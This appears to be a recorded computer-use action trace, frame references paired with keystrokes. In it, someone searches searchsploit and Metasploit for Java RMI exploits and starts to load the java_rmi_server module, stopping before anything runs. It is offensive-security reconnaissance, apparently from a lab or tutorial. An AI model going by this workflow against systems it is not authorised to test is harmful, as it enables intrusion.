
{"action": "key", "text": "Return"}

{"action": "type", "text": "searchsploit java-rmi"}

- Run searchsploit rmi and scroll through the long list of exploits
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "searchsploit rmi"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Run search java_rmi at the msf5 prompt, listing four modules including the java_rmi_server exploit
{"action": "type", "text": "search"}

{"action": "type", "text": "j"}

{"action": "type", "text": "ava"}

{"action": "type", "text": "_rmi"}

{"action": "type", "text": "use"}
